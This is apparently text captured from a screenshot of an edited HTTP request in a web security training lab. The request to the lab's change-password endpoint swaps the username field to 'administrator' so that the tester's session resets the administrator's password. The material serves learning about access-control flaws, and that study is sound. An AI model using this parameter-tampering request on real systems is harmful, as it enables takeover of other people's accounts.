 Edited request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net
3 Cookie: session=Lbgl4orH2pO3jtVVTey4LPImhXcajso7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net/my-account
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 125
11 Origin: https://ac5b1fe91fd3298180bd10a000b20022.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=agCPDLEq4usGJ0vQ21FqSyU9k1C0vIW3&username=administrator&current-password=peter&
new-password-1=peter&new-password-2=peter